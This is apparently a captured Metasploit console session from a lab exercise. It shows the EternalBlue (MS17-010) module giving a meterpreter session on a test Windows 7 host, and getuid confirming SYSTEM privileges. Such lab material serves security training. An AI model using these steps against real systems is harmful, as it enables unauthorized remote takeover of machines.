 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type                 Information                        Connection
--  ----  ----                 -----------                        ----------
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ TESTWIN7-PC  192.168.20.123:4444 -> 192.168.20.123:40737 (192.168.100.128)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -2
[-] Invalid session identifier: -2
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 2
[*] Starting interaction with 2...
meterpreter > getpid
Current pid: 1172
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >